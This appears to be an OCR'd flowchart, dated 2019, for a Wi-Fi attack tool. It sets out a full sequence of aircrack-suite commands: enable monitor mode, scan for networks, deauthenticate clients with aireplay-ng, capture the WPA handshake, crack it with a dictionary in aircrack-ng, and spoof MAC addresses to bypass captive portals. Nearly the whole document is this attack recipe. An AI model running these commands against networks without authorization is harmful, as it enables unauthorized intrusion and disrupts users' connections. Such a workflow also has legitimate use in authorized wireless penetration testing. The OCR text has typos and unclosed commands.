 Get Mode
UIAS
Inbar Koursh | December 20, 2019
crack password
deauth
captive portal bypass
start monitor mode
(airmon-ng check kill && airmon-ng start $interface)
Get MACs
(arp-scan -l)
get bssid+essid+ch list
(airodum-ng -w $saveloc $monitor_mode_interface)
get essid of net
Try mac
(macchanger -m $mac $interface
network test
print mac
crack mode?
Yes
No
start listening for handshake on ch with
bssid
(airodump-ng -c $c -w $save_path --bssid
$bssid $interface
Deauth bssid on chanel
(aireplay-ng -0 0 -a $bssid $interface)
Yes
deauth?
got handshake
get dictionary
atempt local cracking
(aircrack-ng -l netpass -w $save_location $dictonary -b $bssid $handshake)
print password